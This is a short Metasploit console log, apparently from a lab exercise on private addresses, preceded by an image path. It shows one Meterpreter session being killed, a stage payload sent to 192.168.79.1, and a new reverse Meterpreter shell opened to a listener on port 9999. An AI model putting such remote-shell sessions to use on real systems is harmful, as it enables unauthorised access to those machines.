 msf6 > sessions -k 1
[*] Killing the following session(s): 1
[*] Killing session 1
[*] 192.168.79.1 - Meterpreter session 1 closed.
msf6 >
[*] Sending stage (200774 bytes) to 192.168.79.1
[*] Meterpreter session 2 opened (192.168.79.137:9999 -> 192.168.79.1:62322) at 2024-04-19 12:03:46 -0400